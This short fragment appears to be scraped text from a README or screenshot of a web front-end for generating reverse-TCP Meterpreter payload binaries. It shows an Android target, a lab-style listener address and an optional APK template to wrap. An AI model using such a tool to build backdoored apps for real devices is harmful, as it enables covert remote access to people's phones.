 payloads
venom it up - gen rev tcp meterpreter bins
os: android
lhost: 10.10.14.8
template file (optional):
Browse... msf.apk
generate